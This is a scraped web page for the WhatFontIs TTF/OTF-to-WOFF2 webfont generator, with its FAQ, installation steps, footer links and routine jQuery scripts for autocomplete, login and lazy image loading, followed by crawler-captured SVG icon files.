  // initial state
  setFileName();
  updateState();
})();
</script>

</form>
<!-- HERO END -->

<!-- HOW IT WORKS START -->
<div class="content hiw">
	<div class="container">
		<h2 class="h2 text-center mb-md-5 text-large"> 
		 TTF/OTF to WOFF2 Webfont Generator
		</h2>
		<div class="text-center">	
		<h3 class="text-center mb-md-5 text-large ">How it works</h3>
		<p class="text-center mb-5">
The Webfont Generator from WhatFontIs lets you convert an authorized .ttf or .otf font into a WebFont kit (WOFF2/WOFF + CSS).
		</p>
		<div class="row">
			<div class="col-12 col-md-4 pr-lg-5 mb-3 mb-md-0">
				<div class="pr-lg-5 text-center">
					<h3 class="mb-3 mb-md-5">Drop your font</h3>
					<img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/images/step-01.png" alt="step-01" class="img-fluid mb-3 mb-md-4 lazy">
					<p>To convert your font, open the <a href="/Webfont-Generator.html">Webfont Generator</a> and upload the OTF/TTF font file.</p>
				</div>
			</div>
			<div class="col-12 col-md-4 px-lg-0">
				<div class="text-center">
					<img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/images/step-02.png" alt="step-02" class="img-fluid mb-3 mb-md-5 lazy">
				</div>
				<div class="px-lg-5 text-center">
					<p>The system converts the font automatically.</p>
				</div>
			</div>
			<div class="col-12 col-md-4 pl-lg-5">
				<div class="pl-lg-5 text-center">
					<h3 class="md-3 mb-md-5">Click to download your font</h3>
					<img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/images/step-03.png" alt="step-03" class="img-fluid mb-4 lazy">
					<p>In the ZIP file you’ll find an install example. </p>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- HOW IT WORKS END -->



<!-- FAQ START -->
<div class="content standard pt-3 pb-3" id="faq">
	<div class="container">
		<h2 class="h2 text-center mb-4">FAQ</h2>
		<div class="row">
			<div class="col-12 col-lg-8 offset-lg-2">
				<h3 id="wft-licensing">What does “I have the right to use the font” mean?</h3>
				<p>You should only convert fonts you’re licensed to use on websites (web embedding). If you downloaded a font, check its license (e.g., “webfont”, “@font-face”, or “WOFF2” permissions).</p>

				<h3>What files will I get after conversion?</h3>
				<p>A ZIP containing WOFF2 and WOFF files plus a CSS example with <code>@font-face</code>.</p>

				<h3>Do you store my uploaded font?</h3>
				<p>Your font is processed to generate the output. For retention and deletion details, refer to your Privacy Policy.</p>

				<h3>TTF vs OTF — which one should I upload?</h3>
				<p>Both work. Upload the font file you have; the output webfonts are optimized for web use.</p>
			</div>
		</div>
	</div>
</div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What does u201cI have the right to use the fontu201d mean?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Only convert fonts you are licensed to use on websites (web embedding). Check the font license for webfont/@font-face/WOFF2 permissions."
      }
    },
    {
      "@type": "Question",
      "name": "What files will I get after conversion?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "A ZIP containing WOFF2 and WOFF files plus a CSS example with @font-face."
      }
    },
    {
      "@type": "Question",
      "name": "Do you store my uploaded font?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Your font is processed to generate the output. Retention and deletion details should be described in your Privacy Policy."
      }
    },
    {
      "@type": "Question",
      "name": "TTF vs OTF — which one should I upload?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Both work. Upload the font file you have; the output webfonts are optimized for web use."
      }
    }
  ]
}
</script>
<!-- FAQ END -->

<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 display px-lg-5 pb-5">
				<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3 mb-3 mb-md-5">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h2 class="d-inline breadcrumb">Installing Webfonts</h2></li>
					</ol>
				</nav>
				<div class="row">
					<div class="col-12 col-lg-8 offset-lg-2">
						<h2 class="mb-4">Installing Webfonts</h2>

<h3 class="text-small text-brand"><strong>1. Upload the files from this zip to your domain.</strong></h3>


<h3 class="text-small text-brand"><strong>2. Add the code from the file example.html to your website.</strong></h3>


<h3 class="text-small text-brand"><strong>3. Integrate the fonts into your CSS</strong></h3>


					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });
function trackEvent(name, params) {
  params = params || {};
  if (typeof window.gtag === 'function') {
    window.gtag('event', name, params);
    return;
  }
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push(Object.assign({ event: name }, params));
}

var loginModalOpenTracked = false;

$('#login')
  .off('shown.bs.modal.wfi hidden.bs.modal.wfi') 
  .on('shown.bs.modal.wfi', function () {
    

    $("#sign_in").focus();
    $("#signinForm").hide();
    $("#signupForm").show();

    $.getScript("https://www.google.com/recaptcha/api.js", function () {});

    if (!loginModalOpenTracked) {
      loginModalOpenTracked = true;
      trackEvent('auth_modal_open', {
        modal_id: 'login',
        default_tab: 'signin' 
      });
    }
  })
  .on('hidden.bs.modal.wfi', function () {
    loginModalOpenTracked = false;
  });$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js"></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
(function($){

  function escapeHtml(s){
    return String(s || "")
      .replace(/&/g,"&amp;")
      .replace(/</g,"&lt;")
      .replace(/>/g,"&gt;")
      .replace(/"/g,"&quot;")
      .replace(/'/g,"&#039;");
  }

  function escapeRegExp(s){
    return String(s || "").replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
  }

  function highlightHtml(textHtml, term){
    term = $.trim(term || "");
    if(!term) return textHtml;
    var re = new RegExp("(" + escapeRegExp(term) + ")", "ig");
    return textHtml.replace(re, "<mark class='wfi-ac-mark'>$1</mark>");
  }


  $(function () {
    $(".image-with-tooltip").tooltip({
      content: function(){ return $(this).attr("data-original-title"); },
      show: null,
      hide: { effect: "fade", duration: 200 }
    });
  });


  var cache = Object.create(null);
  var cacheOrder = [];
  var CACHE_MAX = 80;
  var xhr = null;

  function cachePut(key, val){
    if (!cache[key]) {
      cacheOrder.push(key);
      if (cacheOrder.length > CACHE_MAX) {
        var old = cacheOrder.shift();
        delete cache[old];
      }
    }
    cache[key] = val;
  }

  function initAutocompleteFor($input){
    if(!$input || !$input.length) return;

    if ($input.data("ui-autocomplete")) return;

    $input.off("keydown.wfiac").on("keydown.wfiac", function(event){
      var inst = $(this).autocomplete("instance");
      if(event.keyCode === $.ui.keyCode.TAB && inst && inst.menu && inst.menu.active){
        event.preventDefault();
      }
    });

    $input.autocomplete({
      minLength: 2,
      delay: 280, 
      autoFocus: true,


      appendTo: $input.parent(),
      position: { my: "left top", at: "left bottom", collision: "fit" },
      classes: { "ui-autocomplete": "wfi-ac-menu" },

      source: function(request, response){
        var term = $.trim(request.term || "");
        if(term.length < 2) return response([]);

        if (cache[term]) return response(cache[term]);

        if(xhr && xhr.readyState !== 4) xhr.abort();

        xhr = $.getJSON("/index.php", {
          p: "searchterm",
          s: "1",
          term: term
        })
        .done(function(data){
          data = data || [];
          cachePut(term, data);
          response(data);
        })
        .fail(function(){
          response([]);
        });
      },

      focus: function(){ return false; },

      select: function(event, ui){
        if(ui && ui.item && ui.item.url){
          window.location.href = ui.item.url;
        }
        return false;
      },

      open: function(){
        $(".wfi-ac-menu").css("z-index", 10000);
      }
    })
    .autocomplete("instance")._renderItem = function(ul, item){

      var term = $.trim($input.val());

      var name = String(item.value || "");
      var meta = String(item.meta || "").trim();

      var $li  = $("<li>").addClass("wfi-ac-li");
      var $row = $("<div>").addClass("wfi-ac-row");

      var idx = item.id ? (String(item.id) + ".") : "";
      var $idx = $("<span>").addClass("wfi-ac-idx").text(idx);

      var $preview = $("<span>").addClass("wfi-ac-preview");
      if (item.img) {
        var $img = $("<img>")
          .addClass("wfi-ac-img")
          .attr("src", item.img)
          .attr("alt", "")
          .attr("loading", "lazy");
        $preview.append($img);
      }

      var $name = $("<span>")
        .addClass("wfi-ac-name")
        .html(highlightHtml(escapeHtml(name), term));

      $row.append($idx, $preview, $name);

      if (meta) {

        var $meta = $("<span>").addClass("wfi-ac-meta").text(meta);
        if (meta.toLowerCase() === "free*" || meta.toLowerCase() === "free") {
          $meta.addClass("is-free");
        }
        $row.append($meta);
      }

      return $li.append($row).appendTo(ul);
    };
  }


  $(document).on("focus", "#similartextid", function(){
    initAutocompleteFor($(this));
  });

})(jQuery);
</script>

<style>

.wfi-ac-menu{
  max-height: 380px;
  overflow-y: auto;
  overflow-x: hidden;
  border-radius: 12px;
  padding: 8px;
  border: 1px solid #e6eefc;
  box-shadow: 0 14px 40px rgba(0,0,0,.12);
  width: 100% !important;
  box-sizing: border-box;

  /* firefox */
  scrollbar-width: thin;
  scrollbar-color: rgba(0,0,0,.18) transparent;
}

/* webkit scrollbar */
.wfi-ac-menu::-webkit-scrollbar{ width: 10px; }
.wfi-ac-menu::-webkit-scrollbar-thumb{
  background: rgba(0,0,0,.15);
  border-radius: 10px;
}
.wfi-ac-menu::-webkit-scrollbar-track{ background: transparent; }

.wfi-ac-li{ list-style: none; margin: 0; padding: 0; }

.wfi-ac-row{
  display:flex;
  align-items:center;
  gap:12px;
  padding:10px 12px;
  border-radius:10px;
  border: 1px solid rgba(15,109,255,.06);
  background: rgba(15,109,255,.03);
}

.wfi-ac-li + .wfi-ac-li .wfi-ac-row{ margin-top: 6px; }

/* hover +1% */
.wfi-ac-li:hover .wfi-ac-row{
  background: #f3f8ff;
  border-color: rgba(15,109,255,.18);
}

.wfi-ac-idx{
  width: 32px;
  flex: 0 0 32px;
  font-weight: 700;
  color: #111;
}

/* preview */
.wfi-ac-preview{
  flex: 0 0 350px;
  height: 52px;
  display:flex;
  align-items:center;
  overflow:hidden;
}
.wfi-ac-img{ height: 34px; width: auto; display:block; }


.wfi-ac-name{
  flex: 1 1 auto;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 15px;
  color: #111;
}


.wfi-ac-meta{
  margin-left: auto;
  white-space: nowrap;
  font-weight: 700;
  font-size: 13px;
  padding: 4px 8px;
  border-radius: 999px;
  background: rgba(220,53,69,.08);
  color:#dc3545;
}
.wfi-ac-meta.is-free{
  background: rgba(15,109,255,.10);
  color:#0f6dff;
}

.wfi-ac-mark{
  background: rgba(255, 230, 0, .22);
  padding: 0 2px;
  border-radius: 3px;
}


.wfi-ac-menu .ui-state-active,
.wfi-ac-menu .ui-menu-item-wrapper.ui-state-active{
  background: #0f6dff !important;
  border: 0 !important;
  color: #fff !important;
  border-radius: 10px;
}
.wfi-ac-menu .ui-state-active .wfi-ac-idx,
.wfi-ac-menu .ui-state-active .wfi-ac-name,
.wfi-ac-menu .ui-state-active .wfi-ac-meta{
  color:#fff !important;
}
.wfi-ac-menu .ui-state-active .wfi-ac-meta{
  background: rgba(255,255,255,.18) !important;
}
.wfi-ac-menu .ui-state-active .wfi-ac-mark{
  background: rgba(255,255,255,.25);
}
</style>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/images/font-upload-icon-02-arrow-left.svg
body_size: 1251
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 425.9 425.9" style="enable-background:new 0 0 425.9 425.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#C2DAFF;}
</style>
<path class="st0" d="M58.6,173.6l-25.8,32.1l0,0l-0.1,0.1c-0.2,0.2-0.4,0.5-0.5,0.7l-0.2,0.3c-0.1,0.2-0.2,0.4-0.4,0.6l-0.2,0.4
	l-0.4,0.7c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.3-0.2,0.6-0.3,0.9l-0.1,0.3c-0.1,0.3-0.1,0.5-0.2,0.8l-0.1,0.2c-0.1,0.3-0.1,0.7-0.2,1v0.1
	L30,213v0.3v0.9v0.2c0,0.3,0.1,0.7,0.1,1l0.1,0.3c0,0.2,0.1,0.5,0.2,0.7l0.1,0.4l0.3,0.8l0.1,0.4l0.3,0.6l0.1,0.1l0.2,0.3
	c0.1,0.2,0.2,0.5,0.4,0.7l0.1,0.2c0.2,0.3,0.4,0.6,0.6,0.9v0.1l26,32.3c4.4,5,11.9,5.5,16.9,1.2c4.7-4.1,5.5-11.1,1.8-16.2L67,225.3
	h69.9c6.6,0,12-5.4,12-12s-5.4-12-12-12l0,0H67l10.3-12.8c4.4-5,3.8-12.6-1.2-16.9c-5-4.4-12.6-3.8-16.9,1.2
	C58.9,173.1,58.7,173.3,58.6,173.6"/>
<g>
	<path class="st0" d="M178.3,244.7c-1.6,0-3.2-0.6-4.5-1.7c-1.3-1.2-2-2.9-1.9-4.7c0-1.6,0.6-3.2,1.8-4.4c1.2-1.2,2.8-1.9,4.4-1.8
		c1.7,0,3.3,0.6,4.5,1.8c1.2,1.1,1.9,2.7,1.9,4.4c0.1,1.8-0.6,3.5-1.9,4.7C181.5,244.1,179.9,244.7,178.3,244.7z"/>
	<path class="st0" d="M225.3,181.3c5.7-0.2,11.3,1.2,16.4,3.9c4.5,2.5,8.1,6.4,10.3,11c2.5,5.2,3.7,11,3.5,16.7
		c0.1,4.4-0.6,8.7-1.9,12.9c-1.2,3.7-3.2,7.2-5.8,10.1c-2.6,2.9-5.8,5.1-9.4,6.5c-8.3,3-17.4,3-25.7-0.1c-3.6-1.4-6.9-3.7-9.5-6.5
		c-2.6-2.9-4.6-6.4-5.7-10.2c-1.3-4.1-2-8.5-2-12.8c-0.1-4.4,0.6-8.8,2-12.9c1.2-3.7,3.2-7.1,5.9-10c2.6-2.8,5.8-5,9.4-6.3
		C216.7,182,221,181.2,225.3,181.3z M242.9,212.8c0.1-4-0.7-8-2.2-11.7c-1.3-3.1-3.4-5.7-6.2-7.5c-2.8-1.7-6-2.6-9.3-2.5
		c-2.4,0-4.7,0.5-6.9,1.4c-2.1,0.9-4,2.3-5.4,4.1c-1.6,2-2.9,4.3-3.6,6.8c-0.9,3-1.4,6.2-1.3,9.3c0,3.2,0.4,6.4,1.3,9.4
		c0.7,2.6,2,4.9,3.7,7c1.5,1.8,3.4,3.2,5.5,4.2c5.1,2.2,10.8,1.8,15.6-1c2.8-1.8,5-4.3,6.4-7.4C242.2,221.2,243,217,242.9,212.8z"/>
	<path class="st0" d="M302.6,192.6h-13.5v44.5c0,2.6-0.6,4.5-1.7,5.7c-1.1,1.2-2.8,1.9-4.4,1.9c-1.7,0.1-3.3-0.6-4.5-1.9
		c-1.2-1.3-1.7-3.1-1.7-5.7v-44.5h-13.6c-1.7,0.1-3.4-0.4-4.7-1.4c-1-0.9-1.6-2.3-1.5-3.7c-0.1-1.4,0.5-2.8,1.6-3.8
		c1.3-1,3-1.5,4.7-1.4h39.5c1.7-0.1,3.4,0.4,4.8,1.4c1,0.9,1.6,2.3,1.6,3.7c0.1,1.4-0.5,2.8-1.6,3.7
		C306,192.2,304.3,192.7,302.6,192.6z"/>
	<path class="st0" d="M353,191.9h-24.5v15.7h20.4c1.5-0.1,3,0.3,4.2,1.3c0.9,0.9,1.5,2.1,1.4,3.4c0.1,1.3-0.5,2.5-1.4,3.4
		c-1.2,0.9-2.7,1.4-4.2,1.2h-20.4v20.2c0,2.6-0.6,4.5-1.7,5.7c-2.4,2.5-6.4,2.5-8.9,0.1c0,0,0,0-0.1-0.1c-1.2-1.3-1.7-3.1-1.7-5.7
		v-47.2c-0.1-1.5,0.2-3,0.8-4.4c0.5-1.1,1.4-2,2.5-2.5c1.4-0.6,2.9-0.8,4.4-0.8H353c1.6-0.1,3.2,0.3,4.4,1.3c1.9,1.9,1.9,5,0,6.9
		c0,0,0,0,0,0C356.1,191.6,354.5,192,353,191.9z"/>
</g>
<g>
	<path class="st0" d="M395.9,142.3v141.4c0,5.9-4.8,10.7-10.7,10.7H147.1c-5.9,0-10.7-4.8-10.7-10.7v-30.4c0-3.9,3.1-7,7-7
		s7,3.1,7,7v27.2h231.5V145.5H150.4v29.8c0,3.9-3.1,7-7,7s-7-3.1-7-7v-33.1c0-5.9,4.8-10.7,10.7-10.7h238.1
		C391.1,131.5,395.9,136.3,395.9,142.3 M150.4,142.3L150.4,142.3z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
debfcfbb-51bb-4add-9caa-bbcede74dfb6

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
f46b88e2-dcfa-4082-b337-a98b96746aee

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/images/font-upload-icon-01-arrow-right.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 425.9 425.9" style="enable-background:new 0 0 425.9 425.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#C2DAFF;}
</style>
<path class="st0" d="M73.5,243.6c-1.6,0-3.2-0.6-4.5-1.7c-1.3-1.2-2-2.9-1.9-4.7c0-1.6,0.6-3.2,1.8-4.4c1.2-1.2,2.8-1.9,4.4-1.8
	c1.7,0,3.3,0.6,4.5,1.8c1.2,1.1,1.9,2.7,1.9,4.4c0.1,1.8-0.6,3.5-1.9,4.7C76.7,243,75.1,243.6,73.5,243.6z"/>
<path class="st0" d="M133.3,191.5h-13.6V236c0,2.6-0.6,4.5-1.7,5.7c-1.1,1.2-2.8,1.9-4.4,1.9c-1.7,0.1-3.3-0.6-4.5-1.9
	c-1.2-1.3-1.7-3.1-1.7-5.7v-44.5H93.8c-1.7,0.1-3.4-0.4-4.7-1.4c-1-0.9-1.6-2.3-1.6-3.7c-0.1-1.4,0.5-2.8,1.6-3.8
	c1.3-1,3-1.5,4.7-1.4h39.5c1.7-0.1,3.4,0.4,4.8,1.4c1,0.9,1.6,2.3,1.6,3.7c0.1,1.4-0.5,2.8-1.6,3.7
	C136.7,191.2,135,191.7,133.3,191.5z"/>
<path class="st0" d="M183.6,190.9h-24.4v15.7h20.4c1.5-0.1,3,0.3,4.2,1.3c0.9,0.9,1.5,2.1,1.4,3.4c0.1,1.3-0.5,2.5-1.4,3.4
	c-1.2,0.9-2.7,1.4-4.2,1.2h-20.4V236c0,2.6-0.6,4.5-1.7,5.7c-2.4,2.5-6.4,2.5-8.9,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-1.7-3.1-1.7-5.7
	v-47.2c-0.1-1.5,0.2-3,0.8-4.4c0.5-1.1,1.4-2,2.5-2.5c1.4-0.6,2.8-0.8,4.3-0.8h29.3c1.6-0.1,3.2,0.3,4.4,1.3c1.9,1.9,1.9,5,0,6.9
	c0,0,0,0,0,0C186.8,190.5,185.2,191,183.6,190.9z"/>
<path class="st0" d="M235.3,190.9h-24.5v15.7h20.5c1.5-0.1,3,0.3,4.2,1.3c0.9,0.9,1.5,2.1,1.4,3.4c0.1,1.3-0.5,2.5-1.4,3.4
	c-1.2,0.9-2.7,1.4-4.2,1.2h-20.4V236c0,2.6-0.6,4.5-1.7,5.7c-2.4,2.5-6.4,2.5-8.9,0.1c0,0,0,0-0.1-0.1c-1.2-1.3-1.7-3.1-1.7-5.7
	v-47.2c-0.1-1.5,0.2-3,0.8-4.4c0.5-1.1,1.4-2,2.5-2.5c1.4-0.6,2.8-0.8,4.3-0.8h29.3c1.6-0.1,3.1,0.3,4.4,1.3c1.9,1.9,1.9,5,0,6.9
	c0,0,0,0,0,0C238.4,190.5,236.9,191,235.3,190.9z"/>
<path class="st0" d="M367.4,173.6c-0.2-0.3-0.4-0.5-0.6-0.8c-4.4-5-11.9-5.5-16.9-1.2c-5,4.4-5.5,11.9-1.2,16.9l10.3,12.8h-69.9l0,0
	c-6.6,0-12,5.4-12,12s5.4,12,12,12H359l-10.3,12.8c-3.7,5-2.9,12.1,1.8,16.2c5,4.4,12.6,3.8,16.9-1.2l26-32.3v-0.1
	c0.2-0.3,0.4-0.6,0.6-0.9l0.1-0.2c0.1-0.2,0.3-0.5,0.4-0.7l0.2-0.3l0.1-0.1l0.3-0.6l0.1-0.4l0.3-0.8l0.1-0.4
	c0.1-0.2,0.2-0.5,0.2-0.7l0.1-0.3c0.1-0.3,0.1-0.7,0.1-1v-0.2v-0.9V213l-0.1-0.9V212c0-0.3-0.1-0.7-0.2-1l-0.1-0.2
	c0-0.3-0.1-0.5-0.2-0.8l-0.1-0.3c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.1-0.1-0.1-0.1-0.2l-0.4-0.7l-0.2-0.4c-0.1-0.2-0.2-0.4-0.4-0.6
	l-0.2-0.3c-0.2-0.2-0.4-0.5-0.5-0.7l-0.1-0.1l0,0L367.4,173.6"/>
<g>
	<path class="st0" d="M30,142.3c0-5.9,4.8-10.7,10.7-10.7h238.1c5.9,0,10.7,4.8,10.7,10.7v33.1c0,3.9-3.1,7-7,7s-7-3.1-7-7v-29.8H44
